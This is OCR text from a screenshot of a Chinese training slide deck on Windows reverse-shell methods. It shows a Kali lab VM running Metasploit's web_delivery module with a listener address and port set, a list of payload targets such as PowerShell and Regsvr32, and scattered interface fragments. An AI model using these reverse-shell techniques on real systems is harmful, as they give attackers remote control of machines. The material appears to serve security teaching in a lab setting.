 20201012_Windows反弹shell方法.pptx - PowerPoint
绘图工具
Liu JunMing
审阅
视图
加载项
帮助
百度网盘
格式
操作说明搜索
共享
网络安全就业推荐
bilibili
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
Shell No. 1
root - File Manager
10:03 AM
Shell No. 1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.78.117 yes The listen address (an interface may be specified)
LPORT 5555 yes The listen port
Exploit target:
Id Name
-- ----
3 Regsvr32
msf5 exploit(multi/script/web_delivery) > set target 2
target => 2
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
7 Mac OS X
msf5 exploit(multi/script/web_delivery) >
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
23
06
24
06
25
06
26
06
27
06
28
06
29
07
Windows
06
Powershell.
通过Web deliv
msf > use exp
msf exploit(we
msf exploit(we
msf exploit(we
https://docs.microsoft.com/z
https://github.com/danielboh
幻灯片 第 25 张，共 38 张
英语(美国)
备注
批注
91%